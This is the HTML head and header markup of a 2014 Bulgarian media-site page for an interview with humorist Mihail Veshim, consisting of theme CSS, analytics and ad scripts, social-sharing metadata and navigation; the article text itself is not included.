.thumb_count,.post .thb-read-more {font-family:Noto Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-weight:400;font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {font-size:12px;}.subfooter .thb-full-menu>li>a:not(.logolink) {font-size:12px;}.subfooter p {font-size:12px;}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {font-family:Noto Serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}}h1,.h1 {font-family:Noto Serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media screen and (min-width:1024px) {h2 {font-family:Noto Serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}}h2 {font-family:Noto Serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media screen and (min-width:1024px) {h3 {font-family:Noto Serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}}h3 {font-family:Noto Serif, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.thb-full-menu.thb-underline > li > a:before,.thb-full-menu.thb-line-marker > li > a:before {background:#0069e3 !important;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#002d61;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#002d61;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#002d61;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#002957;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(0,45,97, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(0,45,97, 0.15);}.thb-lightbox-button:hover {background-color:rgba(0,45,97, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(0,45,97, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#002d61;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#002d61;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#002d61;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#002d61;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#002d61;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#002d61;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#002d61;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #002d61, 0 1px 0 #002d61;-webkit-box-shadow:inset 0 -3px 0 #002d61, 0 1px 0 #002d61;box-shadow:inset 0 -3px 0 #002d61, 0 1px 0 #002d61;}.post .post-content p a { color:#002d61 !important; }.post .post-content p a:hover { color:#0069e3 !important; }.post-detail .post-content>ol:not([class])>li> a { color:#002d61 !important; }.post-detail .post-content>ol:not([class])>li> a:hover { color:#0069e3 !important; }.post-detail .post-content>ul:not([class])>li> a { color:#002d61 !important; }.post-detail .post-content>ul:not([class])>li> a:hover { color:#0069e3 !important; }.page-id-3752 #wrapper div[role="main"],.postid-3752 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://luboslovie.bg/wp-content/themes/theissue/style.css?ver=1.6.9' type='text/css' media='all' />

<script type="text/javascript" src="https://luboslovie.bg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luboslovie.bg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ5LCZ28" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["luboslovie.bg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ5LCZ28");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://luboslovie.bg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luboslovie.bg/wp-json/wp/v2/posts/3752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luboslovie.bg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" />
<link rel='shortlink' href='https://luboslovie.bg/?p=3752' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luboslovie.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluboslovie.bg%2F2014%2F04%2F02%2F%25d0%25bc%25d0%25b8%25d1%2585%25d0%25b0%25d0%25b8%25d0%25bb-%25d0%25b2%25d0%25b5%25d1%2588%25d0%25b8%25d0%25bc-%25d0%25be%25d0%25b1%25d0%25b8%25d1%2587%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b5-%25d1%2581%25d0%25bb%25d0%25be%25d0%25b2%25d0%25be%25d1%2582%25d0%25be-%25d1%2587%25d0%25b5-%25d0%25bd%25d0%25b5-%25d0%25be%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luboslovie.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluboslovie.bg%2F2014%2F04%2F02%2F%25d0%25bc%25d0%25b8%25d1%2585%25d0%25b0%25d0%25b8%25d0%25bb-%25d0%25b2%25d0%25b5%25d1%2588%25d0%25b8%25d0%25bc-%25d0%25be%25d0%25b1%25d0%25b8%25d1%2587%25d0%25b0%25d0%25b9%25d1%2582%25d0%25b5-%25d1%2581%25d0%25bb%25d0%25be%25d0%25b2%25d0%25be%25d1%2582%25d0%25be-%25d1%2587%25d0%25b5-%25d0%25bd%25d0%25b5-%25d0%25be%25d1%2581%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4596426173055036&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://luboslovie.bg/wp-content/uploads/2015/11/cropped-luboslovie_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luboslovie.bg/wp-content/uploads/2015/11/cropped-luboslovie_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luboslovie.bg/wp-content/uploads/2015/11/cropped-luboslovie_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://luboslovie.bg/wp-content/uploads/2015/11/cropped-luboslovie_icon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="bg_BG"/>
  <meta property="og:site_name" content="ЛЮБОСЛОВИЕ.БГ - медия за медиите"/>
  <meta property="og:title" content="Михаил Вешим: Обичайте словото, че не остана"/>
  <meta property="og:url" content="https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Част 3 от нашето 3в1 за Първи април. Главният в гнездото на стълшелите. Хумористът който няма нужда от представяне. Журналистът със сеседи от много националности. Човекът за когото първи април е всеки ден. Колегата Михаил Вешим в разговор с Андрей Велчев, ден след като се лъгахме на поразия - в разр"/>
  <meta property="og:image" content="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg"/>
  <meta property="og:image:url" content="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg"/>
  <meta property="og:image:secure_url" content="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg"/>
  <meta property="og:image:width" content="1400"/>
  <meta property="og:image:height" content="1150"/>
  <meta property="article:published_time" content="2014-04-02T08:32:03+03:00"/>
  <meta property="article:modified_time" content="2014-04-02T08:32:03+03:00" />
  <meta property="og:updated_time" content="2014-04-02T08:32:03+03:00" />
  <meta property="article:section" content="Интервю"/>
  <meta property="article:section" content="Любословие"/>
  <meta property="article:publisher" content="https://www.facebook.com/luboslovie"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Михаил Вешим: Обичайте словото, че не остана"/>
  <meta name="twitter:url" content="https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/"/>
  <meta name="twitter:description" content="Част 3 от нашето 3в1 за Първи април. Главният в гнездото на стълшелите. Хумористът който няма нужда от представяне. Журналистът със сеседи от много националности. Човекът за когото първи април е всеки ден. Колегата Михаил Вешим в разговор с Андрей Велчев, ден след като се лъгахме на поразия - в разр"/>
  <meta name="twitter:image" content="https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3752 single-format-standard wp-theme-theissue thb-dropcap-on fixed-header-on fixed-header-scroll-on thb-dropdown-color-light right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div  id="wrapper" class="thb-page-transition-off">

			<!-- Start Fixed Header -->
		<header  class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div  class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://luboslovie.bg/" class="logolink" title="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите">
			<img width="362" height="90" src="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" class="logoimg logo-dark" alt="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите" data-logo-alt="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Сега четете</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Михаил Вешим: Обичайте словото, че не остана</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
						<div class="thb-social-fixed sharing-counts-on">
					<div class="social-button-holder social-comment-holder">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0 коментара</span>
			</div>
						<div class="social-button-holder">
			<a href="https://www.facebook.com/sharer.php?u=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-facebook"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-facebook"></i>
				</span>
														<span class="thb-social-count">0</span>
												</a>
		</div>
				<div class="social-button-holder">
			<a href="https://twitter.com/intent/tweet?text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана&#038;via=fuel_themes&#038;url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-twitter"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-twitter"></i>
				</span>
															</a>
		</div>
				<div class="social-button-holder">
			<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/&#038;media=https://luboslovie.bg/wp-content/uploads/2014/04/mv.jpg" class="social social-pinterest"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-pinterest"></i>
				</span>
														<span class="thb-social-count">0</span>
												</a>
		</div>
				<div class="social-button-holder">
			<a href="https://www.linkedin.com/cws/share?url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-linkedin"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-linkedin"></i>
				</span>
															</a>
		</div>
				<div class="social-button-holder">
			<a href="https://wa.me/?text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана%20https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-whatsapp"
													data-action="share/whatsapp/share">
				<span class="thb-social-icon">
					<i class="thb-icon-whatsapp"></i>
				</span>
															</a>
		</div>
				<div class="social-button-holder">
			<a href="/cdn-cgi/l/email-protection#[base64]" class="social social-email">
				<span class="thb-social-icon">
					<i class="thb-icon-mail"></i>
				</span>
															</a>
		</div>
				<div class="social-button-holder">
			<a href="https://t.me/share/url?&#038;text=Михаил%20Вешим:%20Обичайте%20словото,%20че%20не%20остана&#038;url=https://luboslovie.bg/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/" class="social social-telegram"
								>
				<span class="thb-social-icon">
					<i class="thb-icon-telegram"></i>
				</span>
															</a>
		</div>
			</div>
					</div>
			</div>
		</div>
	</div>
	</header>
		<!-- End Fixed Header -->
				<div  class="mobile-header-holder">
	<header  class="header header-mobile header-mobile-style1 light-header">
	<div  class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://luboslovie.bg/" class="logolink" title="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите">
			<img width="362" height="90" src="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" class="logoimg logo-dark" alt="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите" data-logo-alt="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header  class="header style9 thb-main-header light-header">
	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="logo-holder">
		<a href="https://luboslovie.bg/" class="logolink" title="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите">
			<img width="362" height="90" src="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" class="logoimg logo-dark" alt="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите" data-logo-alt="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" />
		</a>
	</div>
			<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-final-menu" class="thb-full-menu thb-underline"><li id="menu-item-76664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76664"><a href="https://luboslovie.bg/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><span>Последни новини</span></a></li>
<li id="menu-item-76661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76661"><a href="https://luboslovie.bg/category/%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d0%b8%d1%8f/"><span>България</span></a></li>
<li id="menu-item-76665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76665"><a href="https://luboslovie.bg/category/%d1%81%d0%b2%d1%8f%d1%82/"><span>Свят</span></a></li>
